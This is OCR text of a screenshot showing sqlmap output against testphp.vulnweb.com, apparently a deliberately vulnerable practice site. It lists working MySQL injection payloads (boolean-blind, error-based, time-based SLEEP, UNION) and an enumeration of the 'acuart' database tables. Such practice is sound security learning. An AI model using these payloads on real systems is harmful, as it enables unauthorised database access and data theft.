 Windows PowerShell
[*] starting @ 12:59:47 /2022-10-27/
[12:59:48] [INFO] resuming back-end DBMS 'mysql'
[12:59:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: cat=(SELECT (CASE WHEN (1913=1913) THEN 3 ELSE (SELECT 9480 UNION SELECT 5127) END))
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=3 AND GTID_SUBSET(CONCAT(0x7176716a71,(SELECT (ELT(9670=9670,1))),0x717a706271),9670)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=3 AND (SELECT 6115 FROM (SELECT(SLEEP(5)))sVCx)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=3 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176716a71,0x6c73424b654f4b5a465641677751746863466d527
),NULL,NULL,NULL-- -
---
[12:59:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[12:59:49] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
fetched data logged to text files under 'C:\Users\compu\AppData\Local\sqlmap\output\testphp.vulnweb.com'
ENG
US
1:04 pm
27/10/2022